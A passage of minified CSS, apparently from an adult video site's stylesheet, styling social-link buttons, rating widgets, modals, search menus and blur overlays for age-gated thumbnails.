rgba(0,0,0,.125)}html{font-family:sans-serif}body{font-size:13px;line-height:20px;min-width:320px;margin:0;padding:0;color:#000;background-color:#f8f8f0;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;max-height:1000000px}.video_iframe_wrapper,.video_wrapper{position:relative}.videoewok{width:100%;height:100%;margin:0;padding:0;overflow:hidden;position:absolute}.videoewok .videoewok_loc{position:absolute}a{text-decoration:none;color:#000}.bold{font-weight:700}a.active,a:active,a:focus,a:hover{text-decoration:none;color:#be0000}h1,h2,h3,h4,p{margin:0}.h2_class{margin:0;font-weight:700}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{outline:0}textarea{box-sizing:border-box;color:#000;background-color:#fff;border-color:#e1e1e1}.w_25{width:25%}.w_33{width:33%}button{cursor:pointer;margin:0;padding:0 15px;outline:0}.warning{color:#ff0021!important}.modal{box-shadow:0 1px 5px rgba(0,0,0,.24);position:absolute;z-index:4;top:15%;right:0;left:0;width:90%;margin:0 auto;opacity:1}.modal_box_overlay{cursor:pointer;z-index:3;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.pointer{cursor:pointer}.social_link_wrapper{position:absolute;width:100px;height:22px;top:0;right:0}@media (min-width:480px){.social_link_wrapper{position:relative;display:inline!important}}.social_link_info_item{width:100%;text-align:left;margin-bottom:15px}@media (min-width:480px){.social_link_info_item{margin:0 5px;display:inline-block;width:100px}}.social_link_info_item .btn{display:inline-block;padding:3px 6px}.social_link_info_item .btn i{margin-bottom:2px}.social_link_info_item .btn span{margin-left:5px;color:#fff}.social_link_facebook{background-color:#4267b2}.social_link_twitter{background-color:#1da1f2}.social_link_tiktok{background-color:#fff}.social_link_tiktok span{color:#000}.social_link_onlyfans{background-color:#00aff0}.social_link_patreon{background-color:#fff}.social_link_patreon span{color:#000}.social_link_tikporn{background-color:#fe2c55}.social_link_imdb{background-color:#f5c518}.social_link_imdb span{color:#000}.social_link_mymfans{background-color:#000}.social_link_youtube{background-color:#fff}.social_link_youtube span{color:#000}.social_link_reddit{background-color:#fff}.social_link_reddit span{color:#000}.social_link_instagram{background:-webkit-linear-gradient(45deg,#fdc21e 0,#bf01a1 100%);background:linear-gradient(45deg,#fdc21e 0,#bf01a1 100%)}.social_link_website{background-color:#be0000}.icon{display:inline-block;vertical-align:middle;background-repeat:no-repeat}.icon_48{height:48px;width:48px}.icon_40{height:40px;width:40px}.icon_30{height:30px;width:30px}.icon_22{height:22px;width:22px}.icon_19{height:19px;width:19px}.icon_18{height:18px;width:18px}.icon_16{height:16px;width:16px}.icon_12{height:12px;width:12px}.icon_no_results{width:176px;height:170px}.selected_as_favorite .icon{display:none}.selected_as_favorite .active{display:inline-block!important}.pull-right{float:right!important}.pull-left{float:left!important}button{color:#000;background-color:#fff;border:1px solid #e1e1e1}input{color:#000;background-color:#fff;border:1px solid #e1e1e1}select{-webkit-appearance:none;color:#000;background-color:#fff;border:1px solid #e1e1e1}textarea{border-radius:2px;padding:0 5px;font-size:11px;line-height:19px}button,input,select{border-radius:2px;padding:0 5px;height:22px;font-size:11px;line-height:19px}button option,input option,select option{padding:0}button>option:hover,input>option:hover,select>option:hover{background-color:#55acee;color:#fff}button span.dropdown_caret,input span.dropdown_caret,select span.dropdown_caret{display:inline-block;height:20px;padding-left:5px;pointer-events:none}button span.dropdown_caret:before,input span.dropdown_caret:before,select span.dropdown_caret:before{display:inline-block;width:0;height:0;content:"";vertical-align:1px;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent}button i,input i,select i{width:16px;height:16px}button:focus,input:focus,select:focus{outline:0}img{vertical-align:middle;border:0}.img_centered{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute}.img-responsive{display:block;width:100%;height:auto}.img_grayscale{opacity:.5;-webkit-filter:grayscale(1) brightness(12);filter:grayscale(1) brightness(12)}@-ms-viewport{width:device-width}.hidden{display:none!important}.invisible{opacity:0!important}@media (max-width:359px){.hidden-x{display:none!important}}@media (min-width:360px) and (max-width:479px){.hidden-s{display:none!important}}@media (max-width:479px){.hidden-xs{display:none!important}}@media (min-width:480px) and (max-width:767px){.hidden-sm{display:none!important}}@media (min-width:768px) and (max-width:967px){.hidden-md{display:none!important}}@media (min-width:968px) and (max-width:1024px){.hidden-lg{display:none!important}}@media (min-width:480px){.hidden-min-sm{display:none!important}}@media (min-width:768px){.hidden-min-md{display:none!important}}@media (min-width:968px){.hidden-min-lg{display:none!important}}@media (min-width:1280px){.hidden-min-xl{display:none!important}}@media (max-width:967px){.hidden-max-md{display:none!important}}@media (max-width:1279px){.hidden-max-lg{display:none!important}}.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.row:after{clear:both}*{-webkit-tap-highlight-color:transparent}.loading_img_wrapper{position:fixed;top:50%;z-index:5;display:none;width:100%}.loading_img_wrapper.modal_lock .overlay{position:fixed;background-color:rgba(0,0,0,.5);top:0;left:0;right:0;bottom:0;z-index:-1}.loading_img{display:block;margin:0 auto}.grey_text{color:#828282}.light_grey_text{color:#9e9e9e}.switch_container{font-size:12px;text-align:center;height:30px}.switch_container .switch{position:relative;top:2px;display:inline-block;background-color:none;width:32px;height:11px;margin:0 10px}.switch_container .switch input{display:none}.switch_container .slider{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#000;border:none;border-radius:13px;cursor:pointer}.switch_container .slider:before{position:absolute;top:-3px;bottom:-3px;left:-3px;content:"";width:16px;height:16px;border-radius:50%;-webkit-transition:.2s;transition:.2s;box-shadow:0 1px 5px rgba(0,0,0,.24);background-color:#be0000;border:1px solid #be0000}.switch_container input:checked+.slider:before{-webkit-transform:translateX(21px);-ms-transform:translateX(21px);transform:translateX(21px)}.scroll_top_btn{display:none;position:fixed;right:10px;bottom:10px;cursor:pointer;width:30px;height:30px;opacity:.5;border-radius:2px;z-index:5;background-color:#be0000}.scroll_top_btn:hover{opacity:1}.scroll_top_btn .icon{position:absolute;top:6px;left:6px}.footer_partner_enabled{-webkit-transform:translate(0,-107px);-ms-transform:translate(0,-107px);transform:translate(0,-107px)}@media (min-width:768px){.footer_partner_enabled{-webkit-transform:translate(0,-10px);-ms-transform:translate(0,-10px);transform:translate(0,-10px)}}.btn{border:none;border-radius:2px;text-align:center;cursor:pointer}.btn_default_small{cursor:pointer;height:22px;font-size:11px;line-height:21px;padding:0 5px;border:none;color:#fff;background-color:#be0000}.rank_box{cursor:pointer;display:inline-block;height:20px;font-size:12px;line-height:20px;border-radius:10px;padding:0 5px;text-align:center}.header_button{position:relative;margin:10px 10px 9px 0;float:right;border:none;border-radius:50%;display:block;height:30px;width:30px;cursor:pointer;background-color:#eeb310}.header_button>i{position:absolute;top:7px;right:7px;display:inline-block;height:16px;width:16px;font-style:normal}.header_button span{position:absolute;top:-8px;left:5px;height:14px;width:18px;font-size:11px;line-height:13px;text-align:center;border-radius:2px;color:#fff;background-color:#c80000}.notification{position:absolute;top:0;right:0;margin:0;padding:0;display:inline-block;height:14px;width:18px;font-size:11px;line-height:13px;text-align:center;border-radius:2px;color:#fff;background-color:#c80000}.dropdown_caret{border:none;height:100%;color:#000}.dropdown_caret:before{display:inline-block;width:0;height:0;content:"";vertical-align:-5px;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent}.custom_select_caret{position:absolute;top:4px;right:5px;bottom:0;height:10px;width:10px;background-color:#fff;pointer-events:none}.custom_select_caret:before{vertical-align:5px}.btn_default{height:30px;font-size:13px;line-height:19px;padding:5px 15px;font-weight:700;color:#fff;background-color:#be0000}.btn_default:hover{color:#fff;background-color:#c80000}.btn_disabled{height:30px;font-size:13px;line-height:19px;padding:5px 15px;font-weight:700;color:#828282!important;border-color:#b6b6b0;background-color:#828282}.btn_grey{height:30px;font-weight:700;border-radius:5px;border-style:solid;border-width:0 0 2px 0;line-height:27px;color:#000;border-color:#b6b6b0;background-color:#828282}.btn_grey:hover{background-color:#e1e1e1}.btn_white{cursor:pointer;display:inline-block;width:300px;height:28px;font-weight:700;border-radius:5px;border-style:solid;border-width:1px;color:#000!important;border-color:#e1e1e1;background-color:#fff}.btn_white span{line-height:27px}.btn_white:hover{background-color:#828282}.btn_blue{cursor:pointer;width:-webkit-fit-content;width:fit-content;padding:0 5px 3px;height:28px;border-radius:2px;color:#fff!important;border-color:#e1e1e1;background-color:#1da1f2}.btn_blue span{vertical-align:middle}.btn_blue:hover{background-color:#f8f8f0}.btn_dropdown{height:22px;font-size:11px;line-height:19px;padding:0 5px;background-color:#fff;color:#b6b6b0;border:1px solid #e1e1e1}.fleft{float:left}.fright{float:right}.align_center{text-align:center}.align_left{text-align:left}.relative{position:relative}.inline_block{display:inline-block!important}.none{display:none}input.disabled,input.disabled:focus,input.disabled:hover{font-size:14px;border:0!important;border-color:transparent;background-color:transparent!important}select.disabled,select.disabled+.custom_select_caret,select.disabled:focus,select.disabled:hover{font-size:14px;border:0!important;border-color:transparent;background-color:transparent!important}.scroll_hidden{overflow:hidden!important}.relative{position:relative!important}.no_btn{border:none;background-color:transparent}.async_loader{line-height:19px}.js_clear_history_btn,.js_confirm_favclean_wrapper,.js_confirm_hclean_wrapper{display:none}.hide{display:none!important}.grecaptcha-badge{z-index:4}.truncate_text{line-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.rating_wrapper{display:block;position:relative;width:-webkit-fit-content;width:fit-content;height:inherit;margin:auto}@media (min-width:480px){.rating_wrapper{margin:initial}}.rating_wrapper .rating_item{position:relative;vertical-align:middle;float:left;width:25px;height:30px;cursor:pointer}.rating_wrapper .rating_item i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.rating_wrapper .rating_simplified{display:block;position:relative;float:left;width:10px;height:30px;margin:0 5px}.rating_wrapper .rating{display:block;position:relative;float:left;width:70px;height:30px;margin:0 5px}.rating_wrapper .rating .rating_percentage,.rating_wrapper .rating .rating_total_votes{position:absolute;right:0;left:0;height:12px;font-size:11px;line-height:11px;text-align:center}.rating_wrapper .rating .rating_percentage{top:0}.rating_wrapper .rating .rating_total_votes{bottom:0}.rating_wrapper .rating .rating_progress{position:absolute;top:0;right:0;bottom:0;left:0;display:inline-block;width:100%;height:3px;margin:auto}.rating_wrapper .rating .rating_progress .rating_progress_bar{display:block;height:100%;float:left}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_up{background-color:#30ad22}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_down{background-color:#ff0021}.message_container{position:fixed;z-index:8000;top:5px;right:5%;left:5%;max-width:100%}.message_container .alert{margin-bottom:20px;position:relative;color:#fff;padding:15px;border-radius:5px}.message_container .alert_error{background-color:#ff0021}.message_container .alert_info{background-color:#55acee}.message_container .alert_warning{background-color:#ff6800}.message_container .alert_success{background-color:#30ad22}.message_container .alert-dismissable,.message_container .alert-dismissible{padding-right:35px}.message_container .icon-alert_error,.message_container .icon-alert_info,.message_container .icon-alert_success,.message_container .icon-alert_warning{margin-right:20px}.message_container .close{position:absolute;background-color:transparent;border:none;top:12px;right:11px}.comments_number_span{position:absolute;top:-5px;left:10px;padding:2px!important;background-color:#c80000;color:#fff;border-radius:3px;font-size:9px;line-height:11px;min-width:10px}.img-blured .celebrity_avatar,.img-blured .js_ad_container,.img-blured .js_ad_wrapper,.img-blured .user_cover_picture_wrapper,.img-blured .video_iframe_container,.img-blured .webcam_tip_thumb,.img-blured iframe,.img-blured img,.img-blured video{filter:url("data:image/svg+xml;charset=utf8,<svg height='0' xmlns='http://www.w3.org/2000/svg'><filter id='svgBlur' x='-5%' y='-5%' width='110%' height='110%'><feGaussianBlur in='SourceGraphic' stdDeviation='10'/></filter></svg>#svgBlur");filter:blur(30px);-webkit-filter:blur(30px);-moz-filter:blur(30px);-ms-filter:blur(30px);-o-filter:blur(30px)}.img-blured .video_item_thumbnail{position:relative}.img-blured #video_preview_container{position:absolute;display:block;z-index:1}.img-blured .video_item_already_seen{z-index:1}.img-blured-small img{filter:url("data:image/svg+xml;charset=utf8,<svg height='0' xmlns='http://www.w3.org/2000/svg'><filter id='svgBlur' x='-5%' y='-5%' width='110%' height='110%'><feGaussianBlur in='SourceGraphic' stdDeviation='5'/></filter></svg>#svgBlur");filter:blur(5px);-webkit-filter:blur(5px);-moz-filter:blur(5px);-ms-filter:blur(5px);-o-filter:blur(5px)}.img-blured .video_iframe_wrapper{overflow:hidden}.blurmyass{display:none}.img_18plus_wrapper{pointer-events:none}@media (min-width:480px){.img_18plus_wrapper{margin-top:initial}}.agechecker{position:absolute;display:block;z-index:1;width:100%;height:100%;text-align:center;-ms-flex-line-pack:center;align-content:center}.agechecker img{position:relative;width:80%;-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important;cursor:pointer}.agechecker img.avd_img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:360px){.agechecker img{width:60%}}@media (min-width:480px){.agechecker img{width:50%}}@media (min-width:768px){.agechecker img{width:40%}}@media (min-width:1280px){.agechecker img{width:30%}}@media (min-width:1600px){.agechecker img{width:400px}}.show-on-blur{display:none}.img-blured .hide-on-blur{display:none}.img-blured .show-on-blur{display:block}.img-blured .blurmyass{position:absolute;display:block;z-index:1;width:100%;height:100%;text-align:center;-ms-flex-line-pack:center;align-content:center}.img-blured .blurmyass img{position:relative;width:80%;-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important;cursor:pointer}.img-blured .blurmyass img.avd_img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:360px){.img-blured .blurmyass img{width:60%}}@media (min-width:480px){.img-blured .blurmyass img{width:50%}}@media (min-width:768px){.img-blured .blurmyass img{width:40%}}@media (min-width:1280px){.img-blured .blurmyass img{width:30%}}@media (min-width:1600px){.img-blured .blurmyass img{width:400px}}.img-blured .blurmyass .img_18plus{max-width:40px}.img-blured .blurmyass .img_18plus.align-center{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.img-blured .blurmyass .img_sfw{width:100%;height:100%}.img-blured .blurmyass .sfw_class_thumb_preview,.img-blured .blurmyass .sfw_thumb_preview{position:absolute;top:0;left:0;width:100%;height:100%}.blursfw_poster{position:absolute;width:100%;height:100%;top:0}.blursfw_poster img{width:100%;height:100%}.ignore-blur .js_ad_container,.ignore-blur .video_iframe_container,.ignore-blur iframe,.ignore-blur img{-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important}.img-blured .webcam_item_thumbnail img,.img-blured .webcam_item_thumbnail video{display:none}.img-blured .webcam_item_thumbnail.sfw img{display:block}img.img_sfw_class{position:absolute!important;width:100%!important;height:100%!important;top:0!important;left:0!important}img.sfw_class_10,img.sfw_class_20,img.sfw_class_30{display:none}.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_0{display:block}.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_10,.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_20,.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_30{display:none}.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_0,.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_10{display:block}.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_20,.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_30{display:none}.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_0,.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_10,.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_20{display:block}.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_30{display:none}.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_0,.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_10,.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_20,.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_30{display:block}.smooth_link{text-decoration:none!important;cursor:text!important}.smooth_link:active,.smooth_link:focus,.smooth_link:hover{text-decoration:none!important;cursor:text!important}.dropdown-menu{position:absolute;margin:2px 0 0;text-align:left;list-style:none;border:1px solid rgba(0,0,0,.15);background-color:#fff;background-clip:padding-box;box-shadow:0 6px 12px rgba(0,0,0,.175)}.custom_checkbox>.icon_checkbox:after,.custom_radio>.icon_radio:after,.custom_select_caret:before,.dropdown_caret:before,.modal_box::before{content:""}.custom_checkbox{position:relative;display:inline-block;width:15px;height:15px;vertical-align:sub;margin-right:5px}.custom_checkbox input{display:none}.custom_checkbox input[type=checkbox]:checked+.icon_checkbox:after{opacity:1}.custom_checkbox .icon_checkbox{position:absolute;top:0;left:0;width:15px;height:15px;cursor:pointer;background-color:#fff;border:1px solid #000}.custom_checkbox .icon_checkbox:after{position:absolute;top:2px;left:1px;width:12px;height:5px;content:"";-webkit-transform:rotate(-50deg);-ms-transform:rotate(-50deg);transform:rotate(-50deg);opacity:0;border:1px solid #000;border-top:0;border-right:0}.custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px}.custom_radio input{display:none}.custom_radio input[type=radio]:checked+.icon_radio:after{opacity:1}.custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #e1e1e1;border-radius:10px;background-color:#fff;color:#000}.custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#000}#custom_modal{position:fixed;z-index:9999;top:0;left:0;display:table;width:100%;height:100%}#basic_modal{position:absolute;z-index:4;top:0;left:0;display:table;width:100%;height:auto}.modal_wrapper{display:table-cell;vertical-align:middle}.modal_title{font-weight:700;padding:5px 10px 0}.modal_content_wrapper{padding:5px 10px 10px}.dmca_penalty_modal .modal_container{border:1px solid #f8f8f0;border-radius:15px;background-color:#fff}.content_section_wrapper{margin:0}.content_section_recent_amateur_videos_homepage{min-height:201px}.content_section_top_videos_homepage{min-height:206px}.top_webcams_homepage{min-height:181px}.xdsoft_autocomplete input{border-color:#e1e1e1!important;color:#000!important;background-color:#fff!important}.xdsoft_autocomplete_dropdown{text-align:left;width:auto!important}.xdsoft_autocomplete_dropdown div{color:#000!important;background-color:#fff!important;height:22px;padding-top:2px}.xdsoft_autocomplete_dropdown .active{background:#be0000!important}.xdsoft_autocomplete_dropdown .icon{margin-right:8px;margin-bottom:12px}.xdsoft_autocomplete_dropdown .search_type{font-size:11px}.xdsoft_autocomplete_dropdown .search_title{line-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:calc(100% - 90px);display:inline-block}.bootstrap-tagsinput{background-color:#fff;border-color:#e1e1e1}.intl-tel-input .country .country-name,.intl-tel-input .country .dial-code{display:none}.visible-mobile{display:none}body.mobile .visible-mobile{display:block}body.mobile .mobile_banner_frame{margin-left:auto;margin-right:auto}.amaenao .hideonadblock{display:none}.homepage_extra_btn_wrapper{position:relative;float:right;margin-left:3px;height:22px;margin-top:0}@media (min-width:768px){.homepage_extra_btn_wrapper{margin-top:3px}}.homepage_extra_btn_wrapper .video_iframe_random{font-size:11px;line-height:19px;padding:0 5px;cursor:pointer;margin:0}.tt-menu{background-color:#fff;border-color:#e1e1e1;width:100%;text-align:left}.tt-menu a{color:#000!important;background-color:#fff!important;height:22px;padding:2px 10px 0 10px;display:block;width:calc(100% - 20px)}.tt-menu a:hover{background:#828282!important}.tt-menu .tt-cursor{background:#828282!important}.tt-menu .icon{margin-right:8px;margin-bottom:12px}.tt-menu .search_type{font-size:11px;max-width:70px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.tt-menu .search_title{line-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:calc(100% - 100px);display:inline-block}.tt-menu .tt-highlight{font-weight:700}.mobile_search .twitter-typeahead{width:100%;position:absolute!important}mark{font-weight:700;color:#000;background-color:transparent}@media (min-width:968px){.no_sidebar .main_wrapper{margin-left:10px}}.locked_by_modal{overflow:hidden}.locked_by_modal .footer_partner_container_wrapper,.locked_by_modal .scroll_top_btn{display:none!important}.content_wrapper_page_gallery_recent .content_section_content .content_wrapper_page_gallery_popular .content_section_content,.content_wrapper_page_gallery_recent_simple .content_section_content{min-height:300px}.single_line{white-space:nowrap}.footer_partner_container_wrapper{position:fixed;width:100%;max-width:480px;height:80px;bottom:0;z-index:4;box-shadow:0 -5px 20px 0 rgba(0,0,0,.15);border:1px solid #d9d9d9;border-bottom-width:0;background-color:#f8f8f0}@media (min-width:480px){.footer_partner_container_wrapper{left:calc(50% - 240px);border-radius:7px 0 0 0}}.footer_partner_container_wrapper .footer_partner_container{-webkit-transition:.4s;transition:.4s;opacity:0;position:relative;bottom:-87px;width:calc(100% - 10px);margin:auto;text-align:center;z-index:4;overflow:hidden;padding:5px;color:#000}.footer_partner_container_wrapper .fading{-webkit-transition:.4s;transition:.4s;opacity:1;bottom:0}.footer_partner_container_wrapper .box_container{position:relative;display:table;width:calc(100% - 10px);padding:0 5px}.footer_partner_container_wrapper .close_button{position:absolute;text-align:center;height:30px;width:30px;right:-1px;top:-31px;border-radius:7px 7px 0 0;border:1px solid #d9d9d9;border-bottom-width:0;background-color:#f8f8f0;cursor:pointer}.footer_partner_container_wrapper .close_button svg{position:relative;top:6px;width:12px;height:12px;fill:#9e9e9e}.jstemp_specific_disabled{cursor:wait!important}.obfs{cursor:pointer}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.post_placeholder{background-image:url(/assets/default/img/video_placeholder.png);background-size:contain;background-repeat:no-repeat}.link_disabled{pointer-events:none;color:#000!important;border-color:#b6b6b0!important;background-color:#828282!important}.trix_partner_container{text-align:center;height:100px;margin-top:5px}@media (min-width:768px){.trix_partner_container{height:90px}}.address_img{display:none}.light .address_img.address_light{display:block!important}.dark .address_img.address_dark{display:block!important}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1}.dropdown_menu{display:none;position:fixed;top:140px;right:10px;box-shadow:0 1px 5px rgba(0,0,0,.24);z-index:3;background-color:#fff;color:#000;padding:5px;border-radius:2px;min-width:130px;text-align:left}@media (min-width:480px){.dropdown_menu{right:90px}}@media (min-width:768px){.dropdown_menu{right:70px;top:110px}}.dropdown_menu.filter_menu,.dropdown_menu.title_main_categories_menu{position:absolute;top:25px;right:0}.open>.dropdown_menu{display:inline-block!important}.dropdown_menu label{display:block;font-weight:400;line-height:29px;padding-left:5px;margin:0;position:relative}.dropdown_menu label input{position:absolute;top:2px;left:0}.mobile_search{position:relative;display:none;height:32px;margin:5px 10px 5px 10px;top:2px}.mobile_search form.search{border:1px solid #e1e1e1;height:30px}.mobile_search input.search_text{position:absolute;top:0;right:0;bottom:0;left:0;display:inline-block;height:30px;border:none;min-width:85%}@media (min-width:480px){.mobile_search input.search_text{min-width:95%}}.mobile_search .search_wrapper{position:absolute;top:0;right:31px;bottom:0;height:30px;width:50px;border:none;border-radius:0;z-index:2}.mobile_search .search_wrapper button{display:inline-block;height:100%;width:100%;border:none;border-radius:0;background-color:#fff;text-align:left;z-index:0;margin-top:1px}.mobile_search .search_wrapper button i{display:inline-block;width:16px;height:16px}.mobile_search .search_wrapper button span.dropdown_caret{position:absolute;top:5px;right:8px}.mobile_search .search_wrapper .dropdown_menu{display:none;position:absolute;top:32px;right:0;width:184px;border-radius:2px}.mobile_search button.search_btn{position:absolute;top:1px;right:1px;bottom:0;cursor:pointer;border:none;border-left:1px solid silver;border-radius:0 2px 2px 0;width:30px;height:30px;background-color:#fff}.mobile_search button.search_btn i{height:16px;width:16px}.mobile_search .xdsoft_autocomplete_dropdown{position:relative;z-index:2}.top_sticky_partner{position:sticky;top:0;height:20px;padding:5px 0;z-index:5;background-color:#ffd37c;text-align:center}.top_sticky_partner span{color:#000;top:5px;cursor:pointer}.top_sticky_space{height:30px}.header_wrapper{position:relative;height:49px;-webkit-transition:height;transition:height;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;border-width:0 0 1px 0;border-style:solid;background-color:#000;border-color:#f8f8f0;margin-bottom:40px}@media (min-width:768px){.header_wrapper{margin-bottom:0;border-bottom:none;height:79px}}.header_wrapper .navbar_wrapper{display:block;min-width:50%;width:100%;height:49px;text-align:right;position:absolute;top:0;right:0}@media (min-width:768px){.header_wrapper .navbar_wrapper{width:100%;height:80px}}.header_wrapper .navbar_wrapper .navbar_item{position:relative;display:inline-block}.header_wrapper .navbar_wrapper .navbar_item .navbar_signed_user{margin-right:0}.header_wrapper .navbar_wrapper .navbar_signed_user_bg{position:absolute;width:60px;height:100%;z-index:0;border-radius:15px;background-color:#eeb310}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_btn_wrapper{display:none}}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main:hover{background-color:#eeb310}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{display:none;position:absolute;top:40px;right:5px;width:130px;z-index:5;padding:5px;border-radius:2px;box-shadow:0 1px 5px rgba(0,0,0,.24);color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs,.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options a{position:relative;display:block;margin:0;padding:5px 0;width:30px;min-height:18px;color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs img,.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options a img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs span,.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options a span{padding-left:30px}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_show{display:inline-block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper{width:250px;display:none;position:absolute;top:49px;right:10px;z-index:4}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion{display:none}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{display:inline-block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper.open_menu_inscription .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .mobile_notification_wrapper.open_menu_inscription .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper.open_menu_inscription .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper.open_menu_inscription .top_bar_menu_main{display:none}.header_wrapper .navbar_wrapper .mobile_notification_wrapper.open_menu_inscription .top_bar_menu_inscription,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper.open_menu_inscription .top_bar_menu_inscription{display:inline-block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper.open_menu_connexion .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .mobile_notification_wrapper.open_menu_connexion .top_bar_menu_inscription,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper.open_menu_connexion .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper.open_menu_connexion .top_bar_menu_inscription{display:none}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_close_btn,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_close_btn{position:absolute;top:-49px;right:-10px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{width:225px;position:absolute;top:0;right:0;left:0;box-shadow:0 1px 5px rgba(0,0,0,.24);z-index:0;padding:12px;border:none;border-radius:2px;color:#000;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion a,.header_wrapper 